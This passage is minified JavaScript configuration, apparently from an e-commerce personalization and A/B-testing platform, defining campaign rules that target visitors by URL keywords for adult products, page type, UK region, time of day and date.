",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4917092581,audDisjCondId:6677974734,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,co